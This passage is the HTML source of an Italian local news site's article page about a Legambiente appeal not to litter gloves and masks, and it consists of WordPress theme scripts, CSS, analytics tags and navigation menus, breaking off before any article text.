            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_scroll="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.elivebrescia.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/www.elivebrescia.tv\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Per favore attendi...";
var td_email_user_pass_incorrect="Utente o password errata!";
var td_email_user_incorrect="Email o Username errati!";
var td_email_incorrect="Email non corretta!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#2083c6";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Precedente (Freccia Sinistra)";
var td_magnific_popup_translation_tNext="Successivo (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Il contenuto di %url% non pu\u00f2 essere caricato.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata";
var tdBlockNonce="b3a92391c3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #2083c6;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #2083c6;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #2083c6;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #2083c6;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #2083c6 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #2083c6;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #2083c6 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #2083c6 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #2083c6;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #2083c6;
    }

    
    .td-header-main-menu {
        background-color: #efefef;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #000000;
    }

    
    .td-header-row.td-header-header {
        background-color: #ffffff;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(255,255,255,0.01) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #2083c6;
    }

    
    #td-mobile-nav .td-register-section .td-login-button {
        color: #2083c6;
    }


    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #ff0000;
    }
    
    .td-header-text-logo .td-logo-text-container .td-logo-text {
        color: #ffffff;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #efefef;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #000000;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #000000;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #000000;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(0, 0, 0, 0.1);
    }

    
    .td-footer-container a:hover,
    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #2083c6;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #2083c6;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #2083c6;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .top-header-menu li a,
    .td-header-sp-top-menu .td_data_time,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-weather-top-widget .td-weather-now {
        line-height:27px;
	
    }
    
    .sf-menu > .td-menu-item > a {
        font-size:15px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-header-sp-top-widget {
        line-height: 27px;
    }





    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #2083c6;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #2083c6;
    }
</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZXNXVY2MG9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZXNXVY2MG9');
</script>


<script>
  if (window.location.pathname === '/' ) {
    setTimeout(function(){
      window.location.reload();
    }, 600000); 
  }
</script>



<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.elivebrescia.tv/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/primo-piano/speciali/",
                    "name": "Speciali"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/primo-piano/speciali/covid-19/",
                    "name": "Covid-19"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.elivebrescia.tv/appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra/",
                    "name": "Appello di Legambiente: non gettate guanti e mascherine per terra"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="post-template-default single single-post postid-40247 single-format-video appello-di-legambiente-non-gettate-guanti-e-mascherine-per-terra global-block-template-1 td-newsmag-magazine single_template_3 aa-prefix-elive- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-has-children menu-item-128"><a href="#">Cronaca<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-brescia-e-provincia/">Cronaca / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/cronaca/cronaca-italia-e-estero/">Cronaca / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-129"><a href="#">Politica<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-brescia-e-provincia/">Politica / Brescia e provincia</a></li>
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/politica/politica-italia-e-estero/">Politica / Italia e estero</a></li>
</ul>
</li>
<li id="menu-item-39948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39948"><a href="https://www.elivebrescia.tv/attualita/">Attualità<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elivebrescia.tv/attualita/brescia-in-lombardia/">BRESCIA IN LOMBARDIA</a></li>
</ul>
</li>
<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://www.elivebrescia.tv/economia-lavoro/">Economia</a></li>
<li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://www.elivebrescia.tv/ambiente/">Ambiente</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-136"><a href="#">Sport<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-140"><a href="https://www.elivebrescia.tv/sport/brescia-calcio/">Brescia Calcio</a></li>
	<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-139"><a href="https://www.elivebrescia.tv/sport/basket-brescia-leonessa/">Basket Brescia Leonessa</a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138"><a href="https://www.elivebrescia.tv/sport/an-brescia-pallanuoto/">AN Brescia Pallanuoto</a></li>
	<li id="menu-item-39677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39677"><a href="https://www.elivebrescia.tv/sport/feralpi-salo/">Feralpisalò</a></li>
	<li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-142"><a href="https://www.elivebrescia.tv/sport/calcio-dilettanti/">Calcio dilettanti</a></li>
	<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-143"><a href="https://www.elivebrescia.tv/sport/football-rugby/">Football &amp; Rugby</a></li>
	<li id="menu-item-144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-144"><a href="https://www.elivebrescia.tv/sport/pallavolo/">Pallavolo</a></li>
	<li id="menu-item-137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-137"><a href="https://www.elivebrescia.tv/sport/altri/">Altri (Sport)</a></li>
</ul>
</li>
<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-132"><a href="#">Èventi<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/eventi-lifestyle/">Eventi &#038; Lifestyle</a></li>
	<li id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-134"><a href="https://www.elivebrescia.tv/che-fom-a-bresa/musei-cultura/">Musei &#038; Cultura</a></li>
</ul>
</li>
<li id="menu-item-40032" class="menu-elive eliveplay-homepage menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40032"><a href="#">Èlive Play<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-40033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40033"><a href="https://www.elivebrescia.tv/elive-play-elive-tg-news-sport/">Èlive Play | Èlive Tg News &#038; Sport</a></li>
	<li id="menu-item-40034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40034"><a href="https://www.elivebrescia.tv/elive-play-e-focus/">Èlive Play | È Focus</a></li>
	<li id="menu-item-40035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40035"><a href="https://www.elivebrescia.tv/elive-play-baffy-e-zorro/">Èlive Play | Baffy &#038; Zorro</a></li>
	<li id="menu-item-40038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40038"><a href="https://www.elivebrescia.tv/elive-play-sette-e-mezzo/">Èlive Play | Sette &#038; Mezzo</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.elivebrescia.tv/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                30/01/2026 22:50
            </div>
        </div>
    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://www.elivebrescia.tv/">
            <img class="td-retina-data" data-retina="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" src="https://www.elivebrescia.tv/wp-content/uploads/2025/02/Logo-elive.png" alt="ÈliveBrescia" title="ÈliveBrescia"  width="272" height="90"/>
            <span class="td-visual-hidden">ÈliveBrescia TV</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><div class="td-visible-desktop">
